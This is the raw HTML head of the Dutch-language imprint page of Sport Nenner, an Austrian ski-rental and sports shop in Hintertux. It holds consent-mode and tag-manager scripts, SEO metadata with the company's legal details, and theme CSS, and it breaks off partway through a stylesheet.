

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnenner.at/nl/impressum/
body_size: 34414
content:
<!DOCTYPE html>
<html translate="no" lang="nl">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sportnenner.at/xmlrpc.php">

<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-K2R4DP'
	);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Afdruk - Sport Nenner</title>
	<link rel="canonical" href="https://sportnenner.at/nl/impressum/" />
	<meta property="og:locale" content="nl" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Afdruk - Sport Nenner" />
	<meta property="og:description" content="Colofon en informatie Colofon Openbaarmaking volgens § 25 MediaGegevens volgens § 5 ECG Media-eigenaar/uitgever/contractuele partner van de klant: Sport Nenner Eigenaar: Stefan MaderHintertux 767A-6294 Hintertux UID-Nr: ATU 618 92 713 Bedrijfsdoel: Handelsonderneming, online shop, handel met kleding, textiel, sport- en vrijetijdsartikelen, skiverhuur Contactgegevens Sport NennerHintertux 7676294 Hintertux OOSTENRIJK Telefoon: +43(0)5287-86262eMail: info@sportnenner.at Toezichthoudende autoriteit volgens § 5 Abs 1 Z 5 [...]" />
	<meta property="og:url" content="https://sportnenner.at/nl/impressum/" />
	<meta property="og:site_name" content="Sport Nenner" />
	<meta property="article:publisher" content="https://facebook.com/sportnenner/" />
	<meta property="article:modified_time" content="2025-05-22T15:11:35+00:00" />
	<meta name="twitter:card" content="samenvatting_grote_afbeelding" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/sportnenner.at\/impressum\/","url":"https:\/\/sportnenner.at\/impressum\/","name":"Afdruk - Sport Nenner","isPartOf":{"@id":"https:\/\/sportnenner.at\/de\/#website"},"datePublished":"2020-01-30T12:41:47+00:00","dateModified":"2025-05-22T15:11:35+00:00","breadcrumb":{"@id":"https:\/\/sportnenner.at\/impressum\/#breadcrumb"},"inLanguage":"de-AT","potentialAction":[{"@type":"ReadAction","target":["https:\/\/sportnenner.at\/impressum\/"]}]},{"@type":"BreadcrumbList","@id":"https:\/\/sportnenner.at\/impressum\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/sportnenner.at\/"},{"@type":"ListItem","position":2,"name":"Afdruk"}]},{"@type":"WebSite","@id":"https:\/\/sportnenner.at\/de\/#website","url":"https:\/\/sportnenner.at\/de\/","name":"Sport Nenner","description":"Skiverhuur 6x in Hintertux\/Tux","publisher":{"@id":"https:\/\/sportnenner.at\/de\/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/sportnenner.at\/de\/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-AT"},{"@type":"Organization","@id":"https:\/\/sportnenner.at\/de\/#organization","name":"Sport Nenner","url":"https:\/\/sportnenner.at\/de\/","logo":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/","url":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","contentUrl":"https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png","width":1000,"height":433,"caption":"Sport Nenner"},"image":{"@id":"https:\/\/sportnenner.at\/de\/#\/schema\/logo\/image\/"},"sameAs":["https:\/\/facebook.com\/sportnenner\/","https:\/\/www.instagram.com\/sportnenner","https:\/\/www.youtube.com\/channel\/UCk-nJl5AwmrrzkeJK3bg8Lg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//cdn.weglot.com' />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Feed" href="https://sportnenner.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Nenner &raquo; Kommentar-Feed" href="https://sportnenner.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2Fimpressum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportnenner.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportnenner.at%2Fimpressum%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/dnm2vtm.css"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://sportnenner.at/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sportnenner.at/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://sportnenner.at/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sportnenner.at/wp-content/uploads/maxmegamenu/style.css?ver=11297c' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://sportnenner.at/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://sportnenner.at/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='new-flag-css-css' href='https://sportnenner.at/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<style id='custom-flag-handle-inline-css' type='text/css'>
.weglot-flags.flag-0.wg-de>a:before,.weglot-flags.flag-0.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/rectangle_mat/at.svg); }.weglot-flags.flag-1.wg-de>a:before,.weglot-flags.flag-1.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/shiny/at.svg); }.weglot-flags.flag-2.wg-de>a:before,.weglot-flags.flag-2.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/square/at.svg); }.weglot-flags.flag-3.wg-de>a:before,.weglot-flags.flag-3.wg-de>span:before {background-image: url(https://cdn.weglot.com/flags/circle/at.svg); }
/*# sourceURL=custom-flag-handle-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava/style.css?ver=1703855890' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 